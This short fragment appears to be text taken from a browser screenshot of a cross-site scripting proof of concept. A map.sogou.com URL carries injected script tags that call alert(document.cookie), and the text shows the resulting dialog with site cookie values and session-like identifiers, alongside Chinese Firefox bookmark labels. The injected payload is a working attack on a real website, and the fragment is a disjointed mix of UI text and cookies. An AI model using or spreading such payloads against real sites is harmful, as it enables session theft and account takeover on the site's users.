 map.sogou.com/store/nanchong+n=<img src=""></img><script>alert("by:0x 80")</script><script>alert(document.cookie)</script>
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
sgsa_id=sogou.com|1421374932719545; sgsa_vt_33253_35269=1421374951866; SUV=14213776401007802; IPLOC=CN5120; SUID=9FE7437D513A900A0000000054B8882A; usid=QK-Cb8ZSgeq2p5Dd;
SMAPUVID=1421379752964555; uplogid=l_20140916; activecity=%u8D44%u9633%2C11649062%2C3497625%2C12; ho_co=
阻止此页面创建更多对话框
确定